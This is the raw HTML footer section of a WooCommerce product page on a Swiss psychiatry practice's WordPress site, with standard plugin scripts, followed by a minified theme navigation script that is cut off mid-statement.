					&laquo; <a href="https://www.russmann.ch/produkt/ridge-grey-leather-ankle-boots/" rel="prev">Ridge Grey Leather Ankle Boots</a>				</div>
				<div class="alignright">
					<a href="https://www.russmann.ch/produkt/woo-album-3/" rel="next">Woo Album #3</a> &raquo;				</div>
			</div>
			<!-- end navigation -->
							<div id="author-info" class="clearfix">
					<div class="author-image">
						<a href="https://www.russmann.ch/author/russmann/"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20160%20160'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=160&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/22cd108ce6ee66cbc81a317a6a723ba0?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/></noscript></a>
					</div>
					<div class="author-bio">
						<h4>About The Author</h4>
											</div>
				</div>
			
			<div class="comment-box">
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h4>Leave Comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/woo-album-2/#respond" style="display:none;">Cancel Reply</a></small></h4><form action="https://www.russmann.ch/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><textarea id="comment" name="comment" cols="30" rows="10" class="color_grey d_block r_corners w_full height_4" placeholder="" aria-required="true"></textarea><div class="form-row"><input id="author" class="input" name="author" type="text" aria-required="true" required="required" placeholder="Your Name *"/>
<input id="email" class="input" name="email" type="email" aria-required="true" required="required" placeholder="Email*"/>
<input id="url" class="input" name="url" type="url"
                             placeholder="Website"/></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Meinen Namen, meine E-Mail-Adresse und meine Website in diesem Browser für die nächste Kommentierung speichern.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='87' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0c540b5d9c" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="201"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
</div>		</div>
		<div align="center" class="pagelink"></div>
		</div>	</div>
</div>

          </div>
    <!-- #content -->
  </div>
  <!-- #primary -->
</div>
  <!-- footer of the page -->
<footer id="footer" class="style3">
  <!-- footer top -->
  <div class="footer-top bg-dark-jungle">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="holder">
            <div class="logo">

                <img src="" alt="">

            </div>
            <!-- footer-social -->
            <ul class="list-inline footer-social">
              <li class="list-inline-item"><a href="http://facebook.com/drthomasrussmann" target="_blank">
  <i class="fab fa-facebook-f">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://twitter.com/DrRussmann" target="_blank">
  <i class="fab fa-twitter">
  </i>
</a></li>
<li class="list-inline-item"><a href="https://www.linkedin.com/in/thomas-russmann-0a492a195/" target="_blank">
  <i class="fab fa-linkedin-in">
  </i>
</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
  </div>
      <!-- footer cent -->
  <div class="footer-cent bg-shark">
    <div class="container">
      <div class="row">
                <div class="col-md-3 col-sm-6">
          <aside id="text-3"><h5>Kontakt</h5>			<div class="textwidget"><div class="address">
<p class="p1">WSI Kammi-Center | Kammistrasse 13 | 3800 Interlaken | Schweiz</p>
<p class="p1">e-mail <a href="mailto:thomas@russmann.ch">thomas@russmann.ch</a><br />
<a href="mailto:russmann@hin.ch" target="_blank" rel="noopener">russmann@hin.ch</a></p>
<p class="p1">web www.russmann.ch</p>
<p class="p1">telephone +41 79 722 40 81</p>
</div>
</div>
		</aside>        </div>
        <div class="col-md-3 col-sm-6">
          
		<aside id="recent-posts-5">
		<h5>Neue Beiträge</h5>
		<ul>
											<li>
					<a href="https://www.russmann.ch/praxis-fuer-psychiatrie-und-psychotherapie-dr-med-thomas-russmann-eroeffnet-in-interlaken/">Praxis für Psychiatrie und Psychotherapie Dr. med. Thomas Russmann eröffnet in Interlaken</a>
											<span class="post-date">Januar 23, 2020</span>
									</li>
											<li>
					<a href="https://www.russmann.ch/hilfe-und-selbsthilfe-bei-erschoepfungsdepression-und-burn-out/">Hilfe und Selbsthilfe bei Erschöpfungsdepression und Burn-out</a>
											<span class="post-date">Dezember 24, 2019</span>
									</li>
					</ul>

		</aside>        </div>
        <div class="col-md-3 col-sm-6">
                  </div>
        <div class="col-md-3 col-sm-6">
          <aside id="search-4"><h5>Suche</h5><form method="get" class="search-form" action="https://www.russmann.ch/">
	<fieldset>
		<input type="search" class="search" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit">
        	<i class="fa fa-search"></i>
    	</button>
	</fieldset>
</form></aside>        </div>
              </div>
    </div>
  </div>
    	 	 	    <!-- footer bottom -->
  <div class="bg-dark-jungle-bottom footer-bottom">
    <div class="container">
      <div class="row">
        <div class="col-12">
          <div class="bottom-box1">
            <!-- footer-nav -->
            <div class="menu-hauptmenue-container"><ul id="menu-hauptmenue-1" class="list-inline footer-nav"><li id="menu-item-30818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-30818"><a href="https://www.russmann.ch/">HOME</a></li><li id="menu-item-30962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30962"><a href="https://www.russmann.ch/homepages/dr-med-thomas-russmann/">Dr. med. Thomas Russmann</a></li><li id="menu-item-30967" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30967"><a href="https://www.russmann.ch/homepages/positivepsychotherapie/">Positive Psychotherapie</a></li><li id="menu-item-30970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30970"><a href="https://www.russmann.ch/homepages/praxis/">Praxis</a></li><li id="menu-item-30974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30974"><a href="https://www.russmann.ch/homepages/buch/">Buch</a></li><li id="menu-item-33803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33803"><a href="https://www.russmann.ch/homepages/craniosacral-therapie/">Craniosacral Therapie</a></li><li id="menu-item-33812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33812"><a href="https://www.russmann.ch/podcast/">Podcast</a></li><li id="menu-item-31765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31765"><a href="https://www.russmann.ch/homepages/downloads-infos/">Downloads</a></li></ul></div>            <span class="copyright">
              			<div class="textwidget"><p><span class="copyright">Powered by – F1RST GmbH</span></p>
</div>
		            </span>
          </div>
        </div>
      </div>
    </div>
  </div>
      </footer>
<!-- END C-LAYOUT-FOOTER -->
</div>
<div data-rocket-location-hash="474bb0065a064a3b48dd85995a1e9b82" class="fa fa-chevron-up" id="gotoTop" style="display: none;">
</div>
</div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<script>
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'068c0f4f38',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.russmann.ch/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		
<div data-rocket-location-hash="5ea6ee226ed3202914f459c133512969" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="602a0edb1a2747c4f691e8c9a302575d" class="pswp__bg"></div>
	<div data-rocket-location-hash="fcd308f10daa7cee502cfc44803b17c9" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="8607fe85e6c1e079e3345e076e42b928" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="9a11f317789d6015660cc1474f00482f" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Schließen (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Teilen"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Vollbildmodus wechseln"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Vergrößern/Verkleinern"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Zurück (linke Pfeiltaste)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Weiter (rechte Pfeiltaste)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='redux-custom-fonts-css' href='//www.russmann.ch/wp-content/uploads/redux/custom-fonts/fonts.css?ver=1769790407' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1750697978' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.5" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.6.1" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.6.1" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery.main.js?ver=1750697978" id="mf-navigation-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978" id="mf-controller-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/jquery-ui.js?ver=1750697978" id="mf-ui-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/plugins.js?ver=1750697978" id="mf-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/mf-app.js?ver=1750697978" id="mf-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/themes/mf/assets/bootstrap/js/bootstrap.min.js?ver=1686195574" id="mf-bootstrap-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js?ver=2.4.6.1" id="mpc-massive-vendor-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js?ver=2.4.6.1" id="mpc-massive-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.russmann.ch/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js" data-rocket-defer defer></script>
<script type="text/javascript" id="the-grid-js-extra">
/* <![CDATA[ */
var tg_global_var = {"url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"22aecdeac9","is_mobile":null,"mediaelement":"","mediaelement_ex":null,"lightbox_autoplay":"","debounce":"","meta_data":null,"main_query":{"page":0,"product":"woo-album-2","post_type":"product","name":"woo-album-2","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"posts_per_page":10,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.russmann.ch/wp-content/plugins/the-grid/frontend/assets/js/the-grid.min.js?ver=2.7.3" id="the-grid-js" data-rocket-defer defer></script>
<script data-minify="1" defer type="text/javascript" src="https://www.russmann.ch/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1750699413" id="akismet-frontend-js"></script>
<script></script><script type="text/javascript">var to_like_post = {"url":"https://www.russmann.ch/wp-admin/admin-ajax.php","nonce":"92b1f8fa19"};!function(t){"use strict";t(document).ready(function(){t(document).on("click",".to-post-like:not('.to-post-like-unactive')",function(e){e.preventDefault();var o=t(this),n=o.data("post-id"),s=parseInt(o.find(".to-like-count").text());return o.addClass("heart-pulse"),t.ajax({type:"post",url:to_like_post.url,data:{nonce:to_like_post.nonce,action:"to_like_post",post_id:n,like_nb:s},context:o,success:function(e){e&&((o=t(this)).attr("title",e.title),o.find(".to-like-count").text(e.count),o.removeClass(e.remove_class+" heart-pulse").addClass(e.add_class))}}),!1})})}(jQuery);</script><script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.russmann.ch\/wp-admin\/admin-ajax.php","nonce":"d9c433497b","url":"https:\/\/www.russmann.ch\/produkt\/woo-album-2","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.russmann.ch/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769790407 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.russmann.ch/wp-content/cache/min/1/wp-content/themes/mf/assets/js/controller.js?ver=1750697978
body_size: 2837
content:
function delay_exec(t,e,n){void 0===e&&(e=500),void 0===window.delay_exec&&(window.delay_exec=[]),void 0!==window.delay_exec[t]&&clearTimeout(window.delay_exec[t]),window.delay_exec[t]=setTimeout(n,e)}function formPlaceholder(t){t.each(function(){var t=jQuery(this);t.attr("placeholder")&&(t.data("placeholder",t.attr("placeholder")),t.removeAttr("placeholder"));var e=t.data("placeholder");""==t.val()&&t.val(e),t.on("focus",function(){t.val()==e&&t.val("")}).on("focusout",function(){""==t.val()&&t.val(e)})})}!function(t,e){jQuery.fn[e]=function(t){return t?this.bind("resize",(n=t,function(){var t=this,e=arguments;o?clearTimeout(o):i&&n.apply(t,e),o=setTimeout(function(){i||n.apply(t,e),o=null},a||100)})):this.trigger(e);var n,a,i,o}}(jQuery,"smartresize"),function(t){t.fn.hoverIntent=function(e,n,a){var i,o,s,l,r={interval:100,sensitivity:6,timeout:0};r="object"==typeof e?t.extend(r,e):t.isFunction(n)?t.extend(r,{over:e,out:n,selector:a}):t.extend(r,{over:e,out:e,selector:n});var c=function(t){i=t.pageX,o=t.pageY},u=function(e,n){if(n.hoverIntent_t=clearTimeout(n.hoverIntent_t),Math.sqrt((s-i)*(s-i)+(l-o)*(l-o))<r.sensitivity)return t(n).off("mousemove.hoverIntent",c),n.hoverIntent_s=!0,r.over.apply(n,[e]);s=i,l=o,n.hoverIntent_t=setTimeout(function(){u(e,n)},r.interval)},d=function(e){var n=t.extend({},e),a=this;a.hoverIntent_t&&(a.hoverIntent_t=clearTimeout(a.hoverIntent_t)),"mouseenter"===e.type?(s=n.pageX,l=n.pageY,t(a).on("mousemove.hoverIntent",c),a.hoverIntent_s||(a.hoverIntent_t=setTimeout(function(){u(n,a)},r.interval))):(t(a).off("mousemove.hoverIntent",c),a.hoverIntent_s&&(a.hoverIntent_t=setTimeout(function(){!function(t,e){e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,r.out.apply(e,[t])}(n,a)},r.timeout)))};return this.on({"mouseenter.hoverIntent":d,"mouseleave.hoverIntent":d},r.selector)}}(jQuery),function(t){"use strict";setTimeout(function(){t(".lazy").addClass("in")},600),t(".alert").each(function(){var e=t(this);e.find(".close-alert").on("click",function(){e.fadeOut(200)})}),t(".rich-header").each(function(){var e=t(window),n=t(this);e.scroll(function(){var a=t(document).scrollTop()/e.height();n.find(".rich-header-content").css("opacity",1-a)})}),t(".i-separator").each(function(){var e=t(this);void 0!==e.data("target")&&e.bind("click.smoothscroll",function(n){n.preventDefault();var a=e.data("target");t("html, body").stop().animate({scrollTop:t(a).offset().top-e.data("offset")},500,function(){window.location.hash=a})})});var e=t(".widget_calendar td#prev").attr("colspan","1"),n=t(".widget_calendar td#next").attr("colspan","1");function a(){window.innerWidth<1024?(t(".widget_nav_menu").addClass("mobile").removeClass("desktop"),t(".widget_product_categories").addClass("mobile").removeClass("desktop")):window.innerWidth>=1024&&(t(".widget_nav_menu").addClass("desktop").removeClass("mobile"),t(".widget_product_categories").addClass("desktop").removeClass("mobile"))}t(".widget_calendar tbody td").each(function(){0!=t(this).children("a").length&&t(this).addClass("has-children")}),0!=e.children("a").length?e.children("a").html("<span class='icon-arrow-left9'></span>"):e.html("<span class='icon-arrow-left9'></span>"),0!=n.children("a").length?n.children("a").html("<span class='icon-arrow-right9'></span>"):n.html("<span class='icon-arrow-right9'></span>"),t(".widget_calendar tfoot td.pad:not(#next, #prev)").attr("colspan","5"),a(),t(window).resize(a),t(".widget_nav_menu ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_nav_menu.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_nav_menu.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_product_categories ul li").each(function(){var e=t(this),n=e.children("span.count").clone();e.children("span.count").remove(),e.children("a").append(n)}),t(".widget_product_categories ul li > a:not(:only-child)").append('<span class="toggle icon-arrow-down9"></span>'),t(".widget_product_categories.mobile ul li a > span.toggle").on("click",function(e){0!=t(this).parent().next("ul").length&&(t(this).parent().toggleClass("animate"),t(this).parent().next("ul").stop().slideToggle(300,"easeOutQuart")),e.preventDefault()}),t(".widget_product_categories.desktop ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"0px",opacity:"1"},400,"easeOutCirc").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({"margin-left":"50px",opacity:"0"},400,"easeOutCirc",function(){t(this).css("display","none")})}),t(".widget_photos_from_flickr .flickr_badge_image a").append('<div class="mf-overlay"><span class="hd-overlay-before icon-plus4"></span></div>');t(".widget_reglog #login-form"),t(".widget_reglog #registration-form"),t(".widget_reglog #password-form");t(".widget_reglog label").each(function(){var e=t(this);e.next("input").attr("data-placeholder",e.html()),e.remove()}),t('.widget_reglog input[type="submit"]').addClass("small"),t(".nz-content a").has("img").each(function(){t(this).attr("title",t(this).children("img").attr("alt"))}),t(".nz-carousel").each(function(){t(".nz-content a").has("img").each(function(){t(this).attr("data-lightbox-gallery","nz-gallery3")})}),t(".post-social-share").on("click",function(){t(this).toggleClass("animate")}),formPlaceholder(t('input:not([type="submit"]),textarea')),t('.ls a[href="#"]').click(function(t){t.preventDefault()}),t(".get-location").click(function(e){e.preventDefault(),t(t(this).attr("href")).fadeIn(400).toggleClass("animate")}),t(".location-close").click(function(e){t("#get-location").toggleClass("animate"),setTimeout(function(){t("#get-location").fadeOut(400)},250)}),t(".mf-filter").each(function(){var e=t(this);e.find(".filter-toggle").click(function(){e.find(".filter-container").slideToggle()})})}(jQuery),function(t){"use strict";t(".mob-header-content .header-top-menu ul li.menu-item-has-children > a").each(function(){t(this).append('<span class="di icon-arrow-down9"></span>')}),t(".page-content-wrap .widget_icl_lang_sel_widget > div > ul > li > a").off("click").on("click",function(e){e.preventDefault(),t(".page-content-wrap .widget_icl_lang_sel_widget").toggleClass("animated"),t(this).next("ul").slideToggle(300,"easeOutQuart")}),t(".mob-menu ul li a > .di, .mob-header-content .header-top-menu ul li a > .di").on("click",function(e){t(this).toggleClass("animate"),t(this).parent().next("ul").toggleClass("animate").stop().slideToggle(300,"easeOutQuart"),e.preventDefault()}),t(".mob-menu-toggle, .mob-menu-toggle2, .mob-overlay").on("click",function(e){e.stopImmediatePropagation(),t(".mob-header-content").toggleClass("animate")}),t("html").hasClass("shoping-cart")||t(".desk-cart-toggle").on("click",function(e){e.preventDefault(),t(this).toggleClass("animated"),t(".search-toggle").removeClass("animated"),t(".woo-cart").toggleClass("animated"),t(".desk .search").removeClass("animated")}),t(".search-toggle").on("click",function(){t(this).toggleClass("animated"),t(".desk .search").toggleClass("animated"),t(".woo-cart").removeClass("animated"),t(".desk-cart-toggle").removeClass("animated")}),t(".desk .ls").off("click").on("click",function(){t(this).toggleClass("animated")}),t('.desk [data-mm="true"]').each(function(){var e=t(this),n=e.data("mmb");void 0!==n&&e.children(".sub-menu").css({"background-image":"url("+n+")"})}),t(".subeffect-ghost .desk-menu ul li, .subeffect-ghost .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-top":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-top":"40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-move .desk-menu ul li, .subeffect-move .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1","margin-left":"0"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0","margin-left":"-40px"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-fade .desk-menu ul li, .subeffect-fade .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).animate({opacity:"1"},300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).animate({opacity:"0"},300,"easeOutQuart",function(){t(this).css("display","none")})}),t(".subeffect-slide .desk-menu ul li, .subeffect-slide .header-top-menu ul li").hoverIntent(function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart").css("display","block")},function(){t(this).children("ul").stop(!0,!0).slideToggle(300,"easeOutQuart",function(){t(this).css("display","none")})});var 